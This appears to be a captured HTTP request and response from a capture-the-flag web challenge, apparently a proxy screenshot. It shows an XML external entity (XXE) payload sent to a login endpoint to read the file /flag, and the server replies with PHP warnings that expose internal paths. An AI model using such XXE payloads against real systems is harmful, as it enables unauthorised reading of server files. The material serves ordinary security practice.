 Request
Raw Params Headers Hex XML
POST /doLogin.php HTTP/1.1
Host: ee9aaf59-64fa-4c69-ba29-8bf929dc5809.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:120.0) Gecko/20100101 Firefox/120.0
Accept: application/xml, text/xml, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/xml;charset=utf-8
X-Requested-With: XMLHttpRequest
Content-Length: 208
Origin: http://ee9aaf59-64fa-4c69-ba29-8bf929dc5809.node4.buuoj.cn:81
Connection: close
Referer: http://ee9aaf59-64fa-4c69-ba29-8bf929dc5809.node4.buuoj.cn:81/
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE test [
<!ENTITY file SYSTEM "file:///flag">]>
<user>
<username>
&file;
</username>
<password>
123
</password>
</user>
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Server: openresty
Date: Tue, 12 Dec 2023 11:01:55 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 858
Connection: close
Vary: Accept-Encoding
X-Powered-By: PHP/7.4.0RC6
<br />
<b>Warning</b>:  DOMDocument::loadXML(): I/O warning : failed to load external entity
&quot;file:///flag&quot; in <b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Failure to process entity file in Entity, line: 6 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  DOMDocument::loadXML(): Entity 'file' not defined in Entity, line: 6 in
<b>/var/www/html/doLogin.php</b> on line <b>16</b><br />
<br />
<b>Warning</b>:  simplexml_import_dom(): Invalid Nodetype to import in
<b>/var/www/html/doLogin.php</b> on line <b>17</b><br />
<br />
<b>Warning</b>:  Cannot modify header information - headers already sent by (output started at
/var/www/html/doLogin.php:16) in <b>/var/www/html/doLogin.php</b> on line <b>31</b><br />
<result><code>0</code><msg></msg></result>